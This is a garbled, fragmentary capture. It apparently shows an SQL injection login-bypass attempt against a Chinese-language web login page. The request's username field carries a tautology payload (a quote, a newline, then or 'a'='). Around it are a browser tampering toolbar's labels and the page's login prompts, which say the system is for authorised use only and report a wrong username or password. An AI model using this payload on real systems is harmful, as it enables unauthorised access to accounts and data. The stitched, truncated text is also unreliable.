 ?pass=1&username=aaaaaa'%0aor%0a'a'='&getLock=t&ptype=0&overrideLock=&orl=&password=test123
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices
这个系统仅供授权使用
用户名或密码错误
请登录
用户名： *
密 码： *
获得独占锁：
高级登录选项
登录